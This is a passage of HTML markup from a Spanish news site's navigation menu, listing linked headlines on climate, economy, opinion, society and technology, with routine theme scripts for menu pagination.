                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_551" data-td_block_id="tdi_2_551"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_551" data-td_block_id="tdi_2_551"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_844 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6_844" ><script>var block_tdi_6_844 = new tdBlock();
block_tdi_6_844.id = "tdi_6_844";
block_tdi_6_844.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2412","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_844","tdc_css_class":"tdi_6_844","tdc_css_class_style":"tdi_6_844_rand_style"}';
block_tdi_6_844.td_column_number = "3";
block_tdi_6_844.block_type = "td_block_mega_menu";
block_tdi_6_844.post_count = "5";
block_tdi_6_844.found_posts = "1019";
block_tdi_6_844.header_color = "";
block_tdi_6_844.ajax_pagination_infinite_stop = "";
block_tdi_6_844.max_num_pages = "204";
tdBlocksArray.push(block_tdi_6_844);
</script><div id=tdi_6_844 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" class="td-image-wrap " title="El nuevo arancel con coste mundial se llama inseguridad" ><img class="entry-thumb" src="[data-uri]" alt="" title="El nuevo arancel con coste mundial se llama inseguridad" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/contenedores-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" title="El nuevo arancel con coste mundial se llama inseguridad">El nuevo arancel con coste mundial se llama inseguridad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" class="td-image-wrap " title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/bombilla-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022">La factura de la luz del usuario medio se sitúa en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" class="td-image-wrap " title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-29-092959-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%">El IPC sitúa su variación anual en el 2,7% en agosto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" class="td-image-wrap " title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/GPES20200616PA0513-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal">La transformación del modelo alimentario español incrementaría un 100 % el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" class="td-image-wrap " title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/gasolinera_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia">Hasta 79 céntimos de diferencia por litro en las gasolineras de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_844" data-td_block_id="tdi_6_844"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_844" data-td_block_id="tdi_6_844"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_55e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7_55e" ><script>var block_tdi_7_55e = new tdBlock();
block_tdi_7_55e.id = "tdi_7_55e";
block_tdi_7_55e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_55e","tdc_css_class":"tdi_7_55e","tdc_css_class_style":"tdi_7_55e_rand_style"}';
block_tdi_7_55e.td_column_number = "3";
block_tdi_7_55e.block_type = "td_block_mega_menu";
block_tdi_7_55e.post_count = "5";
block_tdi_7_55e.found_posts = "563";
block_tdi_7_55e.header_color = "";
block_tdi_7_55e.ajax_pagination_infinite_stop = "";
block_tdi_7_55e.max_num_pages = "113";
tdBlocksArray.push(block_tdi_7_55e);
</script><div id=tdi_7_55e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" class="td-image-wrap " title="La victoria de Trump y el fracaso de la derecha en Valencia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La victoria de Trump y el fracaso de la derecha en Valencia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/trump-estafa_5_659x371-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" title="La victoria de Trump y el fracaso de la derecha en Valencia">La victoria de Trump y el fracaso de la derecha en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" class="td-image-wrap " title="15 años sin consensos" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 años sin consensos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/07/Ramblamar-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" title="15 años sin consensos">15 años sin consensos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" class="td-image-wrap " title="¡Este 2024 debemos rearmarnos!" ><img class="entry-thumb" src="[data-uri]" alt="" title="¡Este 2024 debemos rearmarnos!" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/01/pexels-daniel-reche-1556654-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" title="¡Este 2024 debemos rearmarnos!">¡Este 2024 debemos rearmarnos!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" class="td-image-wrap " title="El desafío de la «vuelta al Cole»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El desafío de la «vuelta al Cole»" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/09/colegio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" title="El desafío de la «vuelta al Cole»">El desafío de la «vuelta al Cole»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" class="td-image-wrap " title="La España sobrepoblada y turisficada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La España sobrepoblada y turisficada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/08/foto-playa-1-e1516018937798-2020-03-09-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" title="La España sobrepoblada y turisficada">La España sobrepoblada y turisficada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_55e" data-td_block_id="tdi_7_55e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_55e" data-td_block_id="tdi_7_55e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_6dd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8_6dd" ><script>var block_tdi_8_6dd = new tdBlock();
block_tdi_8_6dd.id = "tdi_8_6dd";
block_tdi_8_6dd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"424","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_6dd","tdc_css_class":"tdi_8_6dd","tdc_css_class_style":"tdi_8_6dd_rand_style"}';
block_tdi_8_6dd.td_column_number = "3";
block_tdi_8_6dd.block_type = "td_block_mega_menu";
block_tdi_8_6dd.post_count = "5";
block_tdi_8_6dd.found_posts = "455";
block_tdi_8_6dd.header_color = "";
block_tdi_8_6dd.ajax_pagination_infinite_stop = "";
block_tdi_8_6dd.max_num_pages = "91";
tdBlocksArray.push(block_tdi_8_6dd);
</script><div id=tdi_8_6dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" class="td-image-wrap " title="Cómo convertir visitantes en clientes fieles con un software para hostelería" ><img class="entry-thumb" src="[data-uri]" alt="Hostelería" title="Cómo convertir visitantes en clientes fieles con un software para hostelería" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/Hosteleria-convertir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" title="Cómo convertir visitantes en clientes fieles con un software para hostelería">Cómo convertir visitantes en clientes fieles con un software para hostelería</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" class="td-image-wrap " title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" ><img class="entry-thumb" src="[data-uri]" alt="" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Freepik-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés">La dieta rica en fibra y proteína vegetal muestra beneficios sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" class="td-image-wrap " title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Bacteria-filamentosa-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos">Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" class="td-image-wrap " title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/adolescent-trista-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio">Cerca de un 20% de adolescentes analizados ha pensado en el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" class="td-image-wrap " title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/040925-redondo-campana-manda-huevos-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades">«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_6dd" data-td_block_id="tdi_8_6dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_6dd" data-td_block_id="tdi_8_6dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_569 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_569" ><script>var block_tdi_9_569 = new tdBlock();
block_tdi_9_569.id = "tdi_9_569";
block_tdi_9_569.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_569","tdc_css_class":"tdi_9_569","tdc_css_class_style":"tdi_9_569_rand_style"}';
block_tdi_9_569.td_column_number = "3";
block_tdi_9_569.block_type = "td_block_mega_menu";
block_tdi_9_569.post_count = "5";
block_tdi_9_569.found_posts = "1561";
block_tdi_9_569.header_color = "";
block_tdi_9_569.ajax_pagination_infinite_stop = "";
block_tdi_9_569.max_num_pages = "313";
tdBlocksArray.push(block_tdi_9_569);
</script><div id=tdi_9_569 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" class="td-image-wrap " title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Imagen-de-WhatsApp-2025-09-29-a-las-19.15.04_655ed34c-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales">GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" class="td-image-wrap " title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/n19770h-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online">Multa de 2.950 millones de euros a Google por abuso de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" class="td-image-wrap " title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" ><img class="entry-thumb" src="[data-uri]" alt="" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/internet-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030">La brecha digital requiere 2,7 billones de dólares para conectar a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" class="td-image-wrap " title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/GettyImages-2203544748-1468x710-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia">La plataforma X y su contribución al odio dirigido contra personas&#8230;</a></h3>            </div>
        </div>
